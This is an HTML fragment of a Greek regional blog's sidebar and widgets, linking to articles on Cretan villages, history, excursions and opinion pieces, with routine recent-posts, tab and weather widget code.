<img src="https://blogger.googleusercontent.com/img/a/AVvXsEgh-pRy-dNVvdKe8iPE37ywMN7EKu05vUOR8fWLl1KWq8gnZLrGNuNlAPFDvEV2crNMQuv_EhT4WSb18oPpO2ZVc85tVB0Q0Nd2XPB-ruVyKhNg2KLqhjdtT5dYNsrs1l5vicBDjSyXqmaRFiLtKVxZxRhIBrclY0y_WRpHkGr8RPAVIyLDceM2bxSaCFY=w640-h491" alt="...." width="600" height="200" />

<div class="desc">Ποταμέ μου όταν γεμίζεις, κι αρχινάς και κυματίζεις - της Ζωής Δικταίου



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>








</div></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΚΟΙΝΩΝΙΚΑ ΘΕΜΑΤΑ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_509.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZENODmxlDfCg4xZDwBXooOUKskZIPrY1Tr3_Kc6kkeR5WvYZlaR_H6mSoesUefmSUo6CcR9RJNHdUCIkVQ4qRwh56-VxEtzSL1R_PDuC79Bhdmuyj5pXVSe-k0xgv08q9Fa5PHIevdcPBoanez2hCt7J4j1y_oWA3jYziahLpcIn7lKbjq097cnNdswNe/w640-h426/images.jpg" alt="...." width="600" height="200" />

<div class="desc">  Οι άνθρωποι πεθαίνουν εξαιτίας αυτού που αποκαλούμε &#171;προπατορικό αμάρτημα&#187; 














</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_9858.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3JMSAf_KeHQUR0P0tyw6Ka1DCygv3hVN3Sb8CfCQw5Ma_-V9wlb7pYg9sZKXSuEYpejqWfojdHtTgKZTs1v9jbPFEyvP-YZojoXWk36TSfw0hNW8yZZxCfa8ynYBRra1cxOB_Z1QJdV5_FQi9W92NjF6AI4S5zS1B0UJYFfZGru8maqwtt6ZyarLfDx_p/w640-h320/AA1BPCaf.jfif" alt="...." width="600" height="200" />

<div class="desc">Οι γυναίκες ζουν περισσότερα χρόνια από τους άντρες -Τι αποκαλύπτει η επιστήμη γι' αυτό
















 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_438.html">

<img src="https://blogger.googleusercontent.com/img/a/AVvXsEgVEvMvpVfvrOi2mFCN18Ph7NLO1gAdmvM-Ayu8zJ5gwygUXz3P7MUyNz8EN6amsd-LoKyuMI2TygOD9t_wfeRYTnwZNkewy1MD0lRfj8QKgRcvRxTcpEgt02MUZAPk4u5mikKF4UuOcKokFfDmZ8DFcm_sTB_lE4nyyTcCHtwG9oGdOi0wxmi86m-K8zw=w640-h426" alt="...." width="600" height="200" />

<div class="desc">  Όταν δε σε ψάχνουν, σημαίνει πολλά Μην τους ψάχνεις ούτε εσύ.











</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/5_0759884108.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6dopZlFHWnSFWtBL6g7pN5wJxsCQZ5d6_8oQ-ZXmzbp-SpIZcoBUhC7pGnrtsXEGCXkuBf-_8FaG5QT01d2Z5_vVMvHKLMDtMooArP3zGXYRUas2xF_xpihavqGUVGzkGDrDeXX3n0_6PCe5gw1viPN7PM1qwG4dulkLILljrdN6qAr1t237uJH7nTww/w640-h360/image.jpg" alt="...." width="600" height="200" />

<div class="desc">Οι πέντε κανόνες του Αλμπερτ Αϊνστάιν για μια καλύτερη ζωή













</div></a></div>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΑΠΟΨΕΙΣ</marquee>



<style>

div.img {margin:1px;padding:5px;background:#115599;border: 1px solid #FBBB22;float: left;width:290px;}

div.img:hover {background:#105105;border: 1px solid #00FF00;}

div.img img {width:600px;height:200px;}

div.desc {background:#115599;color:#FFF;font:13px arial;padding:5px;text-align: center;}

div.desc:hover {background:#105105;color:#FFF;font:13px arial;padding:5px;text-align:center;}

</style>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_50.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjct2Mpu-0cvUD6ASwKu1QfD4HOG1eAwewLdE5KyQU2VPfVGwEabrpQLBnfrXyLjLGgu86gbbrqFQi-zv2CtiOSpGM-gM6Fm0qM85nekfy14wxh3UxXd6-o4KY0i5V3ImVSPIYeHF9f_F2Bwqqeq-G0iiKjMir1wnjTRtE4dmx2fI9QjscH2zOG7ZAopd7q/w640-h426/thumbnail_venezuela-4623005_640.jpg" alt="...." width="600" height="200" />

<div class="desc">Αρθρο - Η Βενεζουέλα και οι εσωτερικές ισορροπίες στις ΗΠΑ



































</div></a></div>



<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2025/07/blog-post_81.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi6Gz8F-XOQFF6HwhSLXCZuQ21KWTkPWsl58hNgRKtk8pKwpIOuF-U_WLfOtG_r2kmSHyvj02vs2AEX-T4Rk25czaajw9DwSr8cVLdgvWHu5aCUNGo86ckzp5j9yqe8jWlIrL2S28fTEZJxVwxGYZqZxdapgiZd1ch6rKXv32X4ox6rLeI2RYMVpxB8-Yk/w640-h428/thumbnail_russia-2697026_640.jpg" alt="...." width="600" height="200" />

<div class="desc">Ηλίας Σταυρίδης - Η οικονομική ανθεκτικότητα της Ρωσίας απέναντι στις κυρώσεις



























 </div></a></div>


<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/geoeurope.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaqJNRoqBjhffWjkRUITBsqnifHL2pi4mg_NziFnwiJMc-jOOEwejPNFkA9WghRWKI48y-ep6bqJq8cc1vN6nc8ZbvfFyKGv9rArKKtBIdEpZioMstp1lzFYixVQMABme7wmx-E7zqqSZq1LCOAsm-wV7TO9gm4DTDJWA9StEHzF5_4sEJXDzoL10qzfZZ/w404-h640/92b136af-48c0-493e-9330-ff222bb4469c.png" alt="...." width="600" height="200" />

<div class="desc">Αρθρο της ομάδας του Geoeurope: Το νομικό πλαίσιο της εισβολής στη Βενεζουέλα












 









</div></a></div>

<div class="img">
<a target="_blank"

href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_79.html">

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy3U7ei89e7AvigZ2TdsJEvgDHatqiML_0Xo94nvYhxVa5K_GTasas0Y_osNohAYQRSKxd0r60vh310qTLkKZleJk0u0WWHbbVWezkLQ-ORHhQxCIsziFRDQ-78FIIoBlRFXQIcPg7UwJ5r0iuoFXa5oT9ygzLmGfzxwkQKi7HMBvrZI8cu0kCzwC-vX4x/w640-h374/PHOTO%20NEA%20ARGYRIADIS.webp" alt="...." width="600" height="200" />

<div class="desc">Αρθρο - Η &#171;αντιθετική&#187; ψήφος - Του δικηγόρου Αργύρη Αργυριάδη

























</div></a></div>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML31'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.facebook.com/p/%CE%91%CE%9A%CE%9A%CE%A1%CE%97-%CE%91%CE%BD%CE%BF%CE%BE%CE%B5%CE%AF%CE%B4%CF%89%CF%84%CE%B5%CF%82-%CE%9A%CE%B1%CF%84%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AD%CF%82-%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82-%CE%9A%CE%BB%CE%BF%CF%85%CE%B2%CE%AC%CF%84%CE%BF%CF%82-%CE%9D%CE%B5%CE%BA%CF%84%CE%AC%CF%81%CE%B9%CE%BF%CF%82-%CE%A5%CE%B9%CF%8C%CF%82-100067543284904/?_rdr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCdzQ2ExuHR2_nOKoLp1l5oNpw16UtMDFApVZ93d9kz5e9ac-UoD60aPAkN9WpYuB747hTgdJpcZx01dWnTrsoBhcMLuBoh04CiN2tX6iCli6rXFHnSwsmdlnNYhqGVx01dhC9EiNI5X22hLFvzidrPKTfZOV3yqgjKcNXRNov-SKJ4o0svsg9Cj_lmfOm/w640-h364/480512340_951850943743006_6365983817559574746_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="615" height="170"/>
</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<a href="https://www.ekriti.gr/radio-stations/radio_kriti" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBbEQZ3MuFrRuKTgf6IDYapDmz5DmRfrBg7DePsET-r6X8meArAVWdhPZcf0xzrIGCb4RvwadTgBFDWX7mq_Yw4fgYCKcJAwVE4l6xCxPRxS4ObNulizjoUOtkoLHRcD3l7fg7kRhOhYaZV9nwXLnjEL7LNAhvpcT0rBPym3cByNhKhgnYowG8eUNqJUK5/w640-h360/461266477_1060090942226242_6816932524695234766_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="620" height="300"/> 

</a>
</div>
<div class='clear'></div>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<div class='widget-content'>
<span>
<a href="https://www.ouzeri-terzakis.gr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC8nTxZ9ZEqRA4-9L4OzkUglcI0CM3bSqVOwalXx-jPSlJUznjTWTB3PO4sWBSiYTslxrxzblAjzCY7pAXwYGukscv0jRP0tmOf2smmb0t9KRv_FldH0Bvlv6PUM-mXN6Vd1pDpIKjVJQFM7dBj_APaF6omtXyHPHaMv89_kmsGhv1a7jOHYcAHWhnMQh-/w640-h266/69665814_2230626757064317_1791896403551715328_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="630" height="170"/> 


</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΡΟΗ ΕΙΔΗΣΕΩΝ</marquee>

<script type="text/javascript">
function tabview_aux(TabViewId, id)
{
  var TabView = document.getElementById(TabViewId);
  var Tabs = TabView.firstChild;
  while (Tabs.className != "Tabs" ) Tabs = Tabs.nextSibling;
  var Tab = Tabs.firstChild;
  var i   = 0;
  do
  {
    if (Tab.tagName == "A")
    {
      i++;
      Tab.href      = "javascript:tabview_switch('"+TabViewId+"', "+i+");";
      Tab.className = (i == id) ? "Active" : "";
      Tab.blur();
    }
  }
  while (Tab = Tab.nextSibling);
  var Pages = TabView.firstChild;
  while (Pages.className != 'Pages') Pages = Pages.nextSibling;
  var Page = Pages.firstChild;
  var i    = 0;
  do
  {
    if (Page.className == 'Page')
    {
      i++;
      if (Pages.offsetHeight) Page.style.height = (Pages.offsetHeight-2)+"px";
      Page.style.overflow = "auto";
      Page.style.display  = (i == id) ? 'block' : 'none';
    }
  }
  while (Page = Page.nextSibling);
}
function tabview_switch(TabViewId, id) { tabview_aux(TabViewId, id); }
function tabview_initialize(TabViewId) { tabview_aux(TabViewId,  1); }
</script>
<style type="text/css">
div.TabView div.Tabs
{
    height: 24px;
    overflow: hidden;
}
div.TabView div.Tabs a
{
    float: left;
    display: block;
    width:  1000px;
    text-align: center;
    height: 40px;
    padding-top: 40px;
    vertical-align: middle;
    border: 40px solid black;     border-bottom-width: 0;
    text-decoration: none;
    font-family: "Arial", Serif;
    font-weight: 1300;
   color: #000000; }
div.TabView div.Tabs a:hover, div.TabView div.Tabs a.Active
{
    background-color:#F72D2D;
    color: #ffffff; }
div.TabView div.Pages
{
    clear: both;
    border: 10px solid #F72D2D;     overflow: hidden;
}
div.TabView div.Pages div.Page
{
    height: 100%;
    padding: 0px;
    overflow: hidden;
}
div.TabView div.Pages div.Page div.Pad
{
    padding: 10px 5px;
}
</style>
<form action="tabview.html" method="get">
<div class="ΡΟΗ" id="TabView">
<div class="Tabs" style="width: 700px;">
<a></a> <a></a> <a></a> </div>
<div class="Pages" style="width: 300px; height: 300px;">
<div class="Page">
<div class="Pad">
<div id="hlrpsb">
<script type="text/javascript">
function showrecentposts(t){for(var e=0;e<numposts;e++){var n,r=t.feed.entry[e],i=r.title.$t;if(e==t.feed.entry.length)break;for(var d=0;d<r.link.length;d++)if("alternate"==r.link[d].rel){n=r.link[d].href;break}i=i.link(n);var s=r.published.$t,a=s.substring(0,4),o=s.substring(5,7),l=s.substring(8,10),u=new Array;u[1]="Jan",u[2]="Feb",u[3]="Mar",u[4]="Apr",u[5]="May",u[6]="Jun",u[7]="Jul",u[8]="Aug",u[9]="Sep",u[10]="Oct",u[11]="Nov",u[12]="Dec",standardstyling||document.write(""),document.write('<div class="rctitles2">'),standardstyling&&document.write(""),document.write(i),standardstyling&&document.write(""),1==showpostdate&&document.write(" - "+l+" "+u[parseInt(o,10)]+" "+a),standardstyling||document.write("</div>"),document.write("</div>"),standardstyling&&document.write("")}standardstyling||document.write('<div class="bbwidgetfooter">'),standardstyling&&document.write(""),document.write(""),standardstyling||document.write("/div")}
</script>
<script type="text/javascript">var numposts = 100;var showpostdate = false;var standardstyling = true;</script>
<script src="https://www.kritipoliskaixoria.gr//feeds/posts/default?orderby=published&alt=json-in-script&callback=showrecentposts"></script></div><a style="font-size: 16px; color: #CECECE; float: right; margin-top: 16px;" href="http://helplogger.blogspot.com/2012/04/recent-posts-widget-for-bloggerblogspot.html" rel="nofollow" ></a>
<noscript>Oops! Make sure JavaScript is enabled in your browser.</noscript>
<style type=text/css>
#hlrpsb a {color: #000000;font-size:16px;text-transform:capitalize;}.rctitles2 {padding-bottom:10px;margin-bottom:10px;border-bottom: 1px dotted #cccccc;}
</style>
</div>
</div>
<div class="Page">
<div class="Pad">
<div style="width:1000px;text-align:center;"><iframe src="http://eortologio.net/widget.php?color=FFFFFF&color2=F0827A&bgcolor=BD2015&width=700&height=200"&#8194;&#8194;&#8194;
&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194;&#8194; width="300" height="300" scrolling=yes marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:20px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="http://www.eortologio.net" target="_blank">Εορτολόγιο</a>  </div>

 
</div>
</div>
<div class="Page">
<div class="Pad">
<iframe scrolling="yes" allowtransparency="true" frameborder="0" style="width: 1000px; height: 340px;" src="http://www.weather.gr/widgets/weather_w5.aspx?p1=17&amp;p2=70&amp;p3=56&amp;p4=1&amp;p5=3074&amp;p6=3197"></iframe><a target="blank" style="color: #999999; width: 120px; text-align: center; display: block; font: 20px/20px Arial,san-serif; text-decoration: none;" href="http://www.weather.gr">καιρός weather.gr</a>
</div>
</div>
</div>
</div>
</form>
<script type="text/javascript">
    tabview_initialize('TabView');
</script>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΔΙΑΒΑΣΤΕ ΑΚΟΜΑ</marquee>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_824.html'>Ο αγρός του φράγματος Αποσελέμη και η εμφάνιση του χωριού Σφεντύλι</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp3I4ZWkT8s4nr4q9QXNiVSgP8q5inQ0PX1A4hA818w7CKinT-udG00UIB-r-xqiq3VDcNSaaNFqePowqO92twE-7FOefVKRLV21ehydozM3aMAO8ynwvQmDMZz2cJxpDpqC5SiP7iDtUX/s640/IMG_4292.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_267.html?fbclid=IwY2xjawL2fm1leHRuA2FlbQIxMQABHo2VmfPOPq1jxzYsfDM7FanplyHNjQBSBRXzo5HXLJIi738_b2h2q-6t2pu4_aem_i3qclqItVXVLCWhy1UHS4A?spref=fb&fbclid=IwZXh0bgNhZW0CMTEAAR1dbXnlR4fyuhz7Y0sxAO-MV-Ay2ifCFYZ1tHHTyvsPwdBcqwPAtBO4n4s_aem_ATzvT6EwhnRIcpXSBRFsNOEn_iqKPTlECUsSE-gv0nD9v8ngtmv8pM5cZVKtkZAL5G0eTL3EmToSl-bQ3yfnpYEa" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg40YfUmtF-j4HwgX_aMQCJtR_3PyCoOp2fm2wEY_9QZfzg_W9iYFClbl4pt6lVJwUdXKsyKdXhfzs87y8l983Bw9NyUCTT4M7LtzzVjy1UPUynyPO5yYTlQSRxJ2yd2zcXlqo0hzH4BW3lbI4dQloylvlSRM2imhSqjAshz6tYO8-w4PKXRlC9UVAQx9qS/w640-h320/53843165_2213139038949476_6082747201031766016_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Το Πρόγραμμα Προβολών Του ΣΙΝΕ ΜΙΝΩΑ Στη Σητεία</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Αναζητήστε περισσότερα άρθρα</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.kritipoliskaixoria.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:20px; font-family:Arial">ΑΦΙΕΡΩΜΑΤΑ - ΚΡΗΤΗ</marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/2_01319917707.html?fbclid=IwY2xjawL2fm1leHRuA2FlbQIxMQABHo2VmfPOPq1jxzYsfDM7FanplyHNjQBSBRXzo5HXLJIi738_b2h2q-6t2pu4_aem_i3qclqItVXVLCWhy1UHS4A?spref=fb&fbclid=IwZXh0bgNhZW0CMTEAAR1dbXnlR4fyuhz7Y0sxAO-MV-Ay2ifCFYZ1tHHTyvsPwdBcqwPAtBO4n4s_aem_ATzvT6EwhnRIcpXSBRFsNOEn_iqKPTlECUsSE-gv0nD9v8ngtmv8pM5cZVKtkZAL5G0eTL3EmToSl-bQ3yfnpYEa" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi55Wws42GKG51uzSL07U-ThSMHKXLX1i12cPKD3imakEP3opuNyuiJUzMkc2BLuPjs0hAFcB2OtMx9Tnt7rwvW5jznKKaiqAAHOdZdcz_RRtKKVEgAhB4kB7H3_7aLpyvj6SuaYY_cS5lRF2GVR342yE158chK_5eA5CQq7OfSS-PcV8TkeNMFptsiJTFx/w640-h292/%CE%A0%CE%95%CE%A4%CE%91%CE%9B%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%A4%CE%9F%20%CE%9F%CE%A1%CE%99%CE%91%20%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20(4).png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Οι "2 δρόμοι πέταλο"στα όρια του Νομού Ρεθύμνης με τον Νομό Ηρακλείου







































<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_851.html?fbclid=IwY2xjawL2fm1leHRuA2FlbQIxMQABHo2VmfPOPq1jxzYsfDM7FanplyHNjQBSBRXzo5HXLJIi738_b2h2q-6t2pu4_aem_i3qclqItVXVLCWhy1UHS4A?spref=fb&fbclid=IwZXh0bgNhZW0CMTEAAR1dbXnlR4fyuhz7Y0sxAO-MV-Ay2ifCFYZ1tHHTyvsPwdBcqwPAtBO4n4s_aem_ATzvT6EwhnRIcpXSBRFsNOEn_iqKPTlECUsSE-gv0nD9v8ngtmv8pM5cZVKtkZAL5G0eTL3EmToSl-bQ3yfnpYEa" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxvY8G4YAUlmCxhc1CLLfT7qx7TgCd87wIGtzjixVsmwctQ-48jVumZy3nxKiphyphenhyphenWZ_F7PD2-dWCS2O5jeBQuO1-od3sDaerjJs7o6l43ZGUNtXRVZBixrA6GfKnlfT6nJRPmb0iIF1-AV/s640/00000000000000000000000000000000000.JPG" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Στιβάνια ζώνες και μαχαίρια στην πόλη των Χανίων





















<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_15.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj04n0QTAAxQubBO6zdg_YKwJT2glSTuEyCEs5-qlbLZEkKfIiuIJqK1tvT1OwUDygTYbnfRhLaA92Cnb44UsW_O_e5vtlh_VhjphImaXwDgTKCo6Ara4ox5vS9OHqrwhQRI7og1GDmySc/s640/5.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Το Ηρώον Ηρακλείου αναζητά σύγχρονους ήρωες



























<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2026/01/81.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjB_3VjfRdov5KFCp1KswFl_MF3S7v_gg5Ic5Kq3TuGpOyPsnsYoC7FSHfv02IFBwcKUYBsPlctDueGAakUFO2jjX8G9KXx8JdkN0CLja9pk8FDmpz8SpUVDDwfSzmsC6A0irZtC7bURTdbUozndiDYxinydNOkqN1GsUPbFrJZQc3hJhuNCQs8sMZ8RPg=w640-h336" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Η Ατσιπουλιανή γέφυρα 81χρόνια από την ανατίναξη της) του Κωνσταντίνου Δημητρακάκη






























<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_487.html"target="_blank"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEjo-M3dMta0VducBWbdeMACIgKWJdkxjUDIAYoTCCHj8jorRmSERAZKRKCE5JglnLcLJ7Z4UBGwkjrW-Lnbfler4ycfq-nguFO9SKV6U-78-FhK1JVxYql7LGX2UBQ2B41DxHpEyUtPIyQ0cvUY5rHMsRFW5vMTTc9pM6lFGkXaw7hHZjfHA91weUWAfhI=w640-h480" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Ο ναός του Αγίου Φραγκίσκου - Το Αρχαιολογικό μουσείο Ρεθύμνου



















<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>





<a href="https://www.kritipoliskaixoria.gr/2026/01/2004.html "target="_blank"><img src="https://blogger.googleusercontent.com/img/proxy/AVvXsEiHdHxco0HdZaGqxb2FYWKZFi1y0n5tjzh4fbtWahxCmMlWuSVrAhsI1tIKQ_eUqxEdkNtVmudYslIjL690tTscvKcTbYluUMQJJWoi6K9tkXNyuluM46pbcyzXREa1vNiQNav4HTpsNgwJBen_iIUbAEwi=w640-h385" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Το ιστορικό της συντήρησης της Κρήνη Μοροζίνι το έτος 2004










</a></a></a></a></a></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:21px; font-family:Arial">ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΚΡΗΤΗ</marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_949.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim_etH_Gvvotd3RbD72oZ2Lzl26kaclnWjgIP9fsVKrYBep6UtsXTCTzNATPPaTg0ulvPSLUF8wM4X_9fsOsqHoXEWLnWyG0QF3f-W-xXClumV8KCV31KCvQZz8MXxt-VAb2nA4R6CHQyAdIzWzM91EfJivtRVytCna_tZSGvUlBcZx2ndx94lAQWu_smV/w640-h478/%CE%86%CE%B3%CE%B9%CE%BF%CF%82_%CE%A3%CF%8D%CE%BB%CE%BB%CE%B1%CF%82,_%CE%97%CF%81%CE%AC%CE%BA%CE%BB%CE%B5%CE%B9%CE%BF_2762.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="360" height="180"/>Ο Άγιος Σύλλας του Δήμου Ηρακλείου























































</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_683.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXWpIJAc4-IVmEb-S4coCu2-2bX1vMXIGyxQ2wZh7bondyLD9_7pr11w_u6PEf_RpCigdeV2fe0tYBZRrc1IaceNjuDcchuBWLx6TgZWNke1T-JYPp0YbXSa6xQbnWrIF2IPuT63Zxq78/s640/399927_264304506975973_362412225_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="360" height="180"/>Γνωρίστε Το Χωριό Σάρχος Του Δήμου Μαλεβιζίου

























































</a>






<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_862.html
" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid5kTWVG_gb22u_cXt-NeL18NePvuk4ZYhmYI2sYmPM8XUtOYfZlBjUglJtDCtftwQOaJzp0nNdYma6Mq0s89bUGAnmIxMR0SvNrv5m-mvFyzo9Yg6jf7JdKbD-qoYzWalX-1Tg-QWrgEVBtZ-UbzHMZZAPNHqOENaH7n91uZQ5YeZE9Ga9xiaD57rvASv/w640-h334/%CE%93%CE%A9%CE%9D%CE%99%CE%95%CE%A3%20%CE%9C%CE%91%CE%9B%CE%95%CE%92%CE%99%CE%96%CE%99%CE%9F%CE%A5%20(13).png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="360" height="180"/>Ανηφορίσαμε στις Γωνιές του Δήμου Μαλεβιζίου










































</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



